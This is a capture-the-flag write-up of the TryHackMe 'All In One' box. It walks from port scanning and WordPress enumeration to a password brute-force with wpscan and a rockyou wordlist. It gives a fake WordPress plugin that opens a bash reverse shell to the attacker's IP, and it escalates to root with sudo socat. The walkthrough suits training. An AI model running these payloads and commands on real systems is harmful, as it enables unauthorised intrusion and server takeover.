TryHackMe: All In One
Enumeration
Lets run a nmap scan using rustscan
╰─⠠⠵ rustscan -a allinone --ulimit 10000 -- -sC -sV -A -oA allinone -v
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/tony/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.91.148:21
Open 10.10.91.148:22
Open 10.10.91.148:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-27 23:06 GMT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:06
Completed NSE at 23:06, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:06
Completed NSE at 23:06, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:06
Completed NSE at 23:06, 0.00s elapsed
Initiating Ping Scan at 23:06
Scanning 10.10.91.148 [2 ports]
Completed Ping Scan at 23:06, 0.02s elapsed (1 total hosts)
Initiating Connect Scan at 23:06
Scanning allinone (10.10.91.148) [3 ports]
Discovered open port 21/tcp on 10.10.91.148
Discovered open port 80/tcp on 10.10.91.148
Discovered open port 22/tcp on 10.10.91.148
Completed Connect Scan at 23:06, 0.02s elapsed (3 total ports)
Initiating Service scan at 23:06
Scanning 3 services on allinone (10.10.91.148)
Completed Service scan at 23:06, 6.06s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.91.148.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:06
NSE: [ftp-bounce 10.10.91.148:21] PORT response: 500 Illegal PORT command.
Completed NSE at 23:06, 1.32s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:06
Completed NSE at 23:06, 0.10s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:06
Completed NSE at 23:06, 0.00s elapsed
Nmap scan report for allinone (10.10.91.148)
Host is up, received syn-ack (0.024s latency).
Scanned at 2020-12-27 23:06:45 GMT for 8s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.5.198
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:5c:33:22:76:5c:93:66:cd:96:9c:16:6a:b3:17:a4 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDLcG2O5LS7paG07xeOB/4E66h0/DIMR/keWMhbTxlA2cfzaDhYknqxCDdYBc9V3+K7iwduXT9jTFTX0C3NIKsVVYcsLxz6eFX3kUyZjnzxxaURPekEQ0BejITQuJRUz9hghT8IjAnQSTPeA+qBIB7AB+bCD39dgyta5laQcrlo0vebY70Y7FMODJlx4YGgnLce6j+PQjE8dz4oiDmrmBd/BBa9FxLj1bGobjB4CX323sEaXLj9XWkSKbc/49zGX7rhLWcUcy23gHwEHVfPdjkCGPr6oiYj5u6OamBuV/A6hFamq27+hQNh8GgiXSgdgGn/8IZFHZQrnh14WmO8xXW5
| 256 1b:6a:36:e1:8e:b4:96:5e:c6:ef:0d:91:37:58:59:b6 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBF1Ww9ui4NQDHA5l+lumRpLsAXHYNk4lkghej9obWBlOwnV+tIDw4mgmuO1C3U/WXRgn0GrESAnMpi1DSxy8t1k=
| 256 fb:fa:db:ea:4e:ed:20:2b:91:18:9d:58:a0:6a:50:ec (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAOG6ExdDNH+xAyzd4w1G4E9sCfiiooQhmebQX6nIcH/
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:06
Completed NSE at 23:06, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:06
Completed NSE at 23:06, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:06
Completed NSE at 23:06, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.10 seconds
21/tcp FTP
Looking at the above we see anonymous FTP is enabled, lets check it out ...
_ftp-anon: Anonymous FTP login allowed (FTP code 230)
╰─⠠⠵ ftp allinone
Connected to allinone.
220 (vsFTPd 3.0.3)
Name (allinone:tony): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Oct 06 11:57 .
drwxr-xr-x 2 0 115 4096 Oct 06 11:57 ..
226 Directory send OK.
ftp> put test
local: test remote: test
200 PORT command successful. Consider using PASV.
553 Could not create file.
ftp>
Hmm, we can login in as anonymous but nothing in the directory and we can not upload anything.
22/tcp SSH
As we do not have a username/password we will give this a miss.
80/tcp HTTP

Default apache page when we visit and nothing interesting in source.
User Flag
After looking at the above lets start on port 80 (HTTP), as we only have the default apache page we will need to enumerate the webserver to try and find something.
╰─⠠⠵ gobuster -m dir -u http://allinone -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,txt,bak,db,sql,tar,tar.gz,tgz,zip
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://allinone/
[+] Threads : 10
[+] Wordlist : /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,html,bak,db,tar.gz,txt,sql,tar,tgz,zip
[+] Timeout : 10s
=====================================================
2020/12/27 23:20:02 Starting gobuster
=====================================================
/index.html (Status: 200)
/wordpress (Status: 301)
Progress: 1043 / 220561 (0.47%)
/wordpress
Whilst waiting for gobuster to complete lets take a look at the first directory returned /wordpress

Lets crack out wpscan to enumerate the the wordpress site.
╰─⠠⠵ wpscan --url http://allinone/wordpress -e vp,vt,u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.10
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://allinone/wordpress/ [10.10.91.148]
[+] Started: Sun Dec 27 23:23:53 2020
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://allinone/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://allinone/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://allinone/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://allinone/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.5.1 identified (Insecure, released on 2020-09-01).
| Found By: Rss Generator (Passive Detection)
| - http://allinone/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
| - http://allinone/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://allinone/wordpress/wp-content/themes/twentytwenty/
| Last Updated: 2020-12-09T00:00:00.000Z
| Readme: http://allinone/wordpress/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 1.6
| Style URL: http://allinone/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.5 (80% confidence)
| Found By: Style (Passive Detection)
| - http://allinone/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5, Match: 'Version: 1.5'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:01 <================================================================================================> (330 / 330) 100.00% Time: 00:00:01
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] [REDACTED]
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://allinone/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Dec 27 23:24:01 2020
[+] Requests Done: 385
[+] Cached Requests: 8
[+] Data Sent: 94.168 KB
[+] Data Received: 452.62 KB
[+] Memory used: 202.098 MB
[+] Elapsed time: 00:00:08
Ok, so we have a user [REDACTED] which we could look at brute forcing.
╰─⠠⠵ wpscan --url http://allinone/wordpress -U [REDACTED] -P /opt/SecLists/rockyou.txt
/hackathons
Whilst waiting for that to complete we have found another file /hackathons

Nothng really here but looking at the source
<html>
<body>
<h1>Damn how much I hate the smell of <i>Vinegar </i> :/ !!! </h1>
...
...
...
....skip some lines....
...
...
...
<!-- [REDACTED] -->
<!-- [REDACTED] -->
</body>
</html>
Using Vinegar as a clue we throw the comments into cyberchef

Using this passord [REDACTED] with the username [REDACTED] we can log into wordpress
Reverse Shell
Checking wordpress users we can see that we are an administrator and so have full access. Lets upload the standard wordpress reverse shell plugin by zipping up the below
<?php
/**
* Plugin Name: Wordpress Maint Shell
* Author: Wordpress
**/
exec(\"/bin/bash -c 'bash -i >& /dev/tcp/10.9.5.198/4444 0>&1'\")
?>
On our local box we will start a listener and wait for the connection back once we activate the plugin.
╰─⠠⠵ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.91.148 37410
bash: cannot set terminal process group (1097): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$
Ok lets upgrade the shell....
bash-4.4$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ export TERM=xterm
export TERM=xterm
bash-4.4$ ^Z
[1] + 11123 suspended nc -lvnp 4444
╭─tony at 10.9.5.198 in ~/pentest/ctfs/allinone on master✘✘✘ 20-12-28 - 0:05:30
╰─⠠⠵ stty raw -echo; fg
[1] + 11123 continued nc -lvnp 4444
bash-4.4$
bash-4.4$
unforunately we do not have access to the user.txt :(
bash-4.4$ cat /home/[REDACTED]/user.txt
cat: /home/[REDACTED]/user.txt: Permission denied
Looking at hint.txt in [REDACTED]'s home directory
[REDACTED]'s user password is hidden in the system. Find it ;)
So lets have a look for files owned by [REDACTED]
bash-4.4$ find / -user [REDACTED] 2>/dev/null
/home/[REDACTED]
/home/[REDACTED]/.local
/home/[REDACTED]/.local/share
/home/[REDACTED]/.cache
/home/[REDACTED]/user.txt
/home/[REDACTED]/.gnupg
/home/[REDACTED]/.bash_logout
/home/[REDACTED]/hint.txt
/home/[REDACTED]/.bash_history
/home/[REDACTED]/.profile
/home/[REDACTED]/.sudo_as_admin_successful
/home/[REDACTED]/.bashrc
[REDACTED].txt
That [REDACTED].txt looks interesting so lets take a look
bash-4.4$ cat [REDACTED]
user: [REDACTED]
password: [REDACTED]
Ok, lets try ssh and see if those work.
╰─⠠⠵ ssh [REDACTED]@allinone
The authenticity of host 'allinone (10.10.91.148)' can't be established.
ECDSA key fingerprint is SHA256:IVzQLYHc196APvwnH40vFHjOR4ZsfNqxHnOG3HuzXgg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'allinone,10.10.91.148' (ECDSA) to the list of known hosts.
[REDACTED]@allinone's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-118-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Dec 28 00:09:52 UTC 2020
System load: 0.03 Processes: 121
Usage of /: 55.2% of 6.41GB Users logged in: 0
Memory usage: 52% IP address for eth0: 10.10.91.148
Swap usage: 0%
16 packages can be updated.
0 updates are security updates.
Last login: Fri Oct 9 08:09:56 2020
-bash-4.4$
Let's see if we can now access the user.txt
-bash-4.4$ cat user.txt
[REDACTED]
Hmmm, that looks to be encoded, lets try base64 ?
-bash-4.4$ cat user.txt | base64 -d
THM{[REDACTED]}
-bash-4.4$
BOOM we have the first flag, now time to look at privesc to get the root.txt
Root Flag
PrivEsc
Ok, so first thing is first .... check sudo
-bash-4.4$ sudo -l
Matching Defaults entries for [REDACTED] on [REDACTED]:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User [REDACTED] may run the following commands on [REDACTED]:
(ALL) NOPASSWD: /usr/bin/socat
We can run socat withing out a password as any user. Lets jump across to GTFOBins and look for SoCat Sudo

So lets give that a try ...
-bash-4.4$ sudo socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
[REDACTED]
Again it is base64 encoded so lets decode
cat /root/root.txt | base64 -d
THM{[REDACTED]}
BOOM!!!! We have the root flag and another box successfully done.